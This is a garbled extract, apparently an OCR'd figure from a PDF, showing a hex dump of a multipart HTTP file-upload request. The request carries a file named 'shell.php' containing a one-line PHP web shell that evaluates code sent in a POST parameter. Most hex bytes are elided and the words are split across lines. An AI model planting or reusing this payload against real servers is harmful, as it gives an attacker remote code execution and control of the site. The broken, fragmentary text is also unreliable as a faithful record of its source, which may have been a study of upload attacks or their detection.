 ... ... ... ... ... ... ... 37 ... ... ... ... ... ... ... ... 8581603774964157
... ... ... ... ... ... ... 0d ... ... 6f ... ... ... ... ... 8566451 Content
... ... ... ... ... 6f ... 69 ... ... 6f ... ... ... ... 6f -Disposition: fo
... ... ... ... ... ... ... 3b ... ... ... ... ... ... ... ... rm-data; name="f
... ... ... ... ... ... ... 69 ... ... ... ... ... ... ... ... ile"; filename="
... ... ... ... ... ... ... 68 ... 90 ... ... ... ... 6f ... shell.php " Con
... ... ... ... ... ... ... 70 ... ... ... ... ... ... ... 2f tent-Type: text/
... ... ... ... ... ... ... 3c 3f ... ... ... ... ... ... ... php <?php @ev
... ... ... ... 5f ... 4f 53 ... ... ... ... ... ... ... ... al($_POST['a']);
... 3f ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ?> ----------
... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
? < + >